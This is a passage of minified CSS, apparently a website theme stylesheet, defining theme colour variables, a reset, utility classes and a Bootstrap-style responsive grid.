0.8rem);--font-size-large:var(--theme-font-size-large, 1rem);--font-size-small:var(--theme-font-size-small, 0.6rem);--container-width:var(--theme-container-width, 60rem)}[data-theme=dark],[data-theme=dark] page,[data-theme=dark]:root{--color-link:#a3a7bb;--color-link-hover:#cacdda;--color-body-bg:#151728;--color-content-bg:#1b1e32;--color-body-line:#424554;--color-text:#a3a7bb;--color-input-placeholder:#80859f;--color-input-bg:#1b1e32;--color-input-light-bg:#1b1e32;--color-muted:#80859f;--color-body-block-bg:#545767;--color-body-block-bg-hover:#9396a8;--color-body-block:#F8F8F8;--color-body-block-hover:#FFFFFF;--color-mask:rgba(240, 240, 240, 0.5)}*,::after,::before{box-sizing:border-box;outline:0}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:auto;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;line-height:1.5;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:var(--color-link);text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}a.default{color:var(--color-text)}a:hover{color:var(--color-link-hover)}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1em;overflow:auto;-ms-overflow-style:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}html{font-size:var(--font-size-root);font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background:#f4f6f8;color:#34495e}body{font-size:.65rem;font-weight:400}body.scroll-lock{overflow:hidden}.iconfont{font-size:inherit}code,pre{padding:.25rem;font-size:.6rem;-webkit-border-radius:var(--size-radius,.25rem);-moz-border-radius:var(--size-radius,.25rem);border-radius:var(--size-radius,.25rem)}pre{border:1px solid var(--color-body-line)}a.ub-text{color:#333}a.ub-text:hover{text-decoration:underline}.margin-top-lg{margin-top:var(--size-margin-lg,2rem)!important}.margin-top{margin-top:var(--size-margin,.5rem)!important}.margin-top-remove{margin-top:0!important}.margin-left{margin-left:var(--size-margin,.5rem)!important}.margin-left-remove{margin-left:0!important}.margin-bottom{margin-bottom:var(--size-margin,.5rem)!important}.margin-bottom-lg{margin-bottom:var(--size-margin-lg,2rem)!important}.margin-bottom-remove{margin-bottom:0!important}.margin-right{margin-right:var(--size-margin,.5rem)!important}.margin-right-remove{margin-right:0!important}.ub-padding{padding:var(--size-margin,.5rem)!important}.padding-top{padding-top:var(--size-margin,.5rem)!important}.padding-bottom{padding-bottom:var(--size-margin,.5rem)!important}.padding-bottom-remove{padding-bottom:0!important}.ub-container,.ub-mobile-container{max-width:var(--container-width,57rem);margin-left:auto;margin-right:auto;padding-left:calc(var(--size-margin)/ 2);padding-right:calc(var(--size-margin)/ 2)}.ub-container.narrow,.ub-mobile-container.narrow{max-width:30rem}.ub-mobile-container{max-width:30rem;box-shadow:0 0 5px #ccc}.ub-color-a{color:coral!important}.ub-color-b{color:#dc143c!important}.ub-color-c{color:#9932cc!important}.ub-color-d{color:#b22222!important}.ub-color-e{color:#daa520!important}.ub-color-f{color:#ff69b4!important}.ub-color-g{color:#20b2aa!important}.ub-color-h{color:#9370db!important}.ub-color-i{color:#3cb371!important}.ub-color-j{color:#7b68ee!important}.ub-color-k{color:#c71585!important}.ub-color-l{color:#191970!important}.ub-color-m{color:#ff8c00!important}.ub-color-n{color:#db7093!important}.ub-color-o{color:peru!important}.ub-color-p{color:#bc8f8f!important}.ub-color-q{color:violet!important}.ub-color-r{color:#8b4513!important}.ub-color-s{color:salmon!important}.ub-color-t{color:#2e8b57!important}.ub-color-u{color:#6b8e23!important}.ub-color-v{color:tomato!important}.ub-color-w{color:#ed3f14!important}.ub-color-x{color:#4f7ff3!important}.ub-color-y{color:#6a46bd!important}.ub-color-z{color:#e9bd6c!important}.ub-bg-primary{background-color:var(--color-primary)!important}.ub-bg-white{background-color:#fff!important}.ub-bg-a{background-color:coral!important;color:#fff!important}.ub-bg-b{background-color:#dc143c!important;color:#fff!important}.ub-bg-c{background-color:#9932cc!important;color:#fff!important}.ub-bg-d{background-color:#b22222!important;color:#fff!important}.ub-bg-e{background-color:#daa520!important;color:#fff!important}.ub-bg-f{background-color:#ff69b4!important;color:#fff!important}.ub-bg-g{background-color:#20b2aa!important;color:#fff!important}.ub-bg-h{background-color:#9370db!important;color:#fff!important}.ub-bg-i{background-color:#3cb371!important;color:#fff!important}.ub-bg-j{background-color:#7b68ee!important;color:#fff!important}.ub-bg-k{background-color:#c71585!important;color:#fff!important}.ub-bg-l{background-color:#191970!important;color:#fff!important}.ub-bg-m{background-color:#ff8c00!important;color:#fff!important}.ub-bg-n{background-color:#db7093!important;color:#fff!important}.ub-bg-o{background-color:peru!important;color:#fff!important}.ub-bg-p{background-color:#bc8f8f!important;color:#fff!important}.ub-bg-q{background-color:violet!important;color:#fff!important}.ub-bg-r{background-color:#8b4513!important;color:#fff!important}.ub-bg-s{background-color:salmon!important;color:#fff!important}.ub-bg-t{background-color:#2e8b57!important;color:#fff!important}.ub-bg-u{background-color:#6b8e23!important;color:#fff!important}.ub-bg-v{background-color:tomato!important;color:#fff!important}.ub-bg-w{background-color:#ed3f14!important;color:#fff!important}.ub-bg-x{background-color:#4f7ff3!important;color:#fff!important}.ub-bg-y{background-color:#6a46bd!important;color:#fff!important}.ub-bg-z{background-color:#e9bd6c!important;color:#fff!important}.ub-bg-vip{background-color:#e9bd6c!important;color:#fff!important}.ub-cursor-pointer{cursor:pointer!important}.ub-text-truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ub-text-bold{font-weight:700}.ub-text-white{color:#fff!important}.ub-text-muted{color:var(--color-muted)!important}.ub-text-primary{color:var(--color-primary)!important}.ub-border-primary{border-color:var(--color-primary)!important}.ub-text-default{color:var(--color-text)!important}.ub-text-success{color:var(--color-success)!important}.ub-text-warning{color:var(--color-warning)!important}.ub-text-danger{color:var(--color-danger)!important}.ub-text-tertiary{color:var(--color-tertiary)!important}.ub-text-sm,.ub-text-small{font-size:.6rem!important}.ub-text-xs{font-size:.5rem!important}.ub-text-center{text-align:center!important}.ub-text-right{text-align:right!important}.ub-text-left{text-align:left!important}.ub-text-no-wrap{white-space:nowrap}.ub-block{display:block}.ub-display-none{display:none}.ub-inline-block{display:inline-block}.ub-box-shadow{box-shadow:0 .2rem .9rem #2f536d1f}.ub-content-bg{background-color:var(--color-content-bg)}.ub-content-box{background-color:var(--color-content-bg);border-radius:var(--size-radius);padding:var(--size-padding)}.ub-content-block{background-color:var(--color-body-block-bg);color:var(--color-body-block)}.ub-content-block:hover{background-color:var(--color-body-block-bg-hover);color:var(--color-body-block)}.ub-border-bottom{border-bottom:1px solid var(--color-body-line)}.ub-border-top{border-top:1px solid var(--color-body-line)}.ub-h-full{min-height:100vh}.ub-header-mobile+.ub-h-full,c-page-header+.ub-h-full,c-page-header-search+.ub-h-full{min-height:calc(100vh - 50px)}@media (max-width:40rem){.ub-display-none-sm{display:none!important}.ub-display-block-sm{display:block!important}.ub-text-center-sm{text-align:center!important}}.body-scroll-lock{overflow:hidden}.body-scroll-lock body{overflow:hidden}.body-scroll-lock .body-scroll-lock-hide{visibility:hidden}@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:auto}*,::after,::before{box-sizing:inherit}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:calc(0px - var(--size-margin)/ 2);margin-left:calc(0px - var(--size-margin)/ 2);box-sizing:border-box}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>.col-1,.no-gutters>.col-10,.no-gutters>.col-11,.no-gutters>.col-12,.no-gutters>.col-2,.no-gutters>.col-3,.no-gutters>.col-4,.no-gutters>.col-5,.no-gutters>.col-6,.no-gutters>.col-7,.no-gutters>.col-8,.no-gutters>.col-9,.no-gutters>.col-auto,.no-gutters>.col-lg,.no-gutters>.col-lg-1,.no-gutters>.col-lg-10,.no-gutters>.col-lg-11,.no-gutters>.col-lg-12,.no-gutters>.col-lg-2,.no-gutters>.col-lg-3,.no-gutters>.col-lg-4,.no-gutters>.col-lg-5,.no-gutters>.col-lg-6,.no-gutters>.col-lg-7,.no-gutters>.col-lg-8,.no-gutters>.col-lg-9,.no-gutters>.col-lg-auto,.no-gutters>.col-md,.no-gutters>.col-md-1,.no-gutters>.col-md-10,.no-gutters>.col-md-11,.no-gutters>.col-md-12,.no-gutters>.col-md-2,.no-gutters>.col-md-3,.no-gutters>.col-md-4,.no-gutters>.col-md-5,.no-gutters>.col-md-6,.no-gutters>.col-md-7,.no-gutters>.col-md-8,.no-gutters>.col-md-9,.no-gutters>.col-md-auto,.no-gutters>.col-sm,.no-gutters>.col-sm-1,.no-gutters>.col-sm-10,.no-gutters>.col-sm-11,.no-gutters>.col-sm-12,.no-gutters>.col-sm-2,.no-gutters>.col-sm-3,.no-gutters>.col-sm-4,.no-gutters>.col-sm-5,.no-gutters>.col-sm-6,.no-gutters>.col-sm-7,.no-gutters>.col-sm-8,.no-gutters>.col-sm-9,.no-gutters>.col-sm-auto,.no-gutters>.col-xl,.no-gutters>.col-xl-1,.no-gutters>.col-xl-10,.no-gutters>.col-xl-11,.no-gutters>.col-xl-12,.no-gutters>.col-xl-2,.no-gutters>.col-xl-3,.no-gutters>.col-xl-4,.no-gutters>.col-xl-5,.no-gutters>.col-xl-6,.no-gutters>.col-xl-7,.no-gutters>.col-xl-8,.no-gutters>.col-xl-9,.no-gutters>.col-xl-auto{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:.05rem;padding-right:calc(var(--size-margin)/ 2);padding-left:calc(var(--size-margin)/ 2);box-sizing:border-box}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:30rem){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:40rem){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:50rem){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:60rem){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:30rem){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 